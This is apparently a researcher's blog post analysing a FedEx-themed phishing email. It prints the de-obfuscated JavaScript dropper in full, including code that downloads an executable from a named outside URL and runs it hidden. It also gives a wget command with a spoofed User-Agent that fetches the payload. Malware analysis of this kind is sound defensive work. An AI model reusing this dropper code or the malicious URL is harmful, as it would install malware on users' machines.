Another lazy Sunday (oh well, actually I should be writing papers and grant proposals but we are not talking about that right now) and I'm scrolling through my email when I stumbled upon a "FedEx notice" with your usual "you have not picked up your package" scam and I figured I'd give it a closer look.

Hm, a zip archive as attachment, now that's suspicious. Extracting this fancy file we see that it contains a 00000528789.doc.js file. Opening the JavaScript file it is somewhat obfuscated. Running it through a pretty printer, searching for the decode function (function jdb()) in this case) we get to the actual JavaScript code that would have been executed if I'd have been running a Windows machine, opened the ZIP archive and naively clicked on it:
function dl(fr, fn, rn) {
var ws = new ActiveXObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + fn;
var xo = new ActiveXObject("MSXML2.XMLHTTP");
xo.onreadystatechange = function() {
if (xo.readyState === 4) {
var xa = new ActiveXObject("ADODB.Stream");
xa.open();
xa.type = 1;
xa.write(xo.ResponseBody);
xa.position = 0;
xa.saveToFile(fn, 2);
xa.close();
};
};
try {
xo.open("GET", fr, false);
xo.send();
if (rn > 0) {
ws.Run(fn, 0, 0);
};
} catch (er) {};
};
dl("http://eurotechgermancarservice.com/document.php?id=5452555E0905100C0D05174A14051D0116240A01060108130108104A0A0110&rnd=6442141", "65813032.exe", 1);
Well, this really looks like a dropper to me, let's grab that EXE and see what we find. And sadly the file is empty if we try to grab is via wget:
HTTP/1.1 200 OK Content-Type: text/html Server: Microsoft-IIS/7.5 X-Powered-By: ASP.NET Date: Sun, 08 Feb 2015 15:42:47 GMT Content-Length: 0
Let's see if we can grab it by using a different User-Agent:
wget --user-agent="User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.12) Gecko/20101026 Firefox/3.6.12" -c "http://eurotechgermancarservice.com/document.php?id=5452555E0905100C0D05174A14051D0116240A01060108130108104A0A0110&rnd=6442141"
Success! We get a 140KB executable that would have been downloaded from the JavaScript program and then executed.
My first hope was that the rnd parameter and the end of the string would be used for some explicit randomization to diversify the different binaries (as we proposed in SyScan and in our technical report). But the rnd parameter is only used as key, allowing the EXE download only if the key matches. I found some alternating keys that matched as well but all the executables had the same SHA hash.
Now, sending the file off to VirusTotal tells me that the sample I got is still fresh:

The code is stripped pei-i386 and uses a couple of Windows DLLs and seems to drop itself into VCjpeg.exe at one point in time. As I don't have a Windows machine to play around at the moment I'll leave it at that and close my investigation.
Addendum:
Looks like the file is changing and is being rediversified. Not using a given key but a new binary pops up every couple of minutes. So just wait for a while and you get a new sample (uploaded to VirusTotal: 1/56).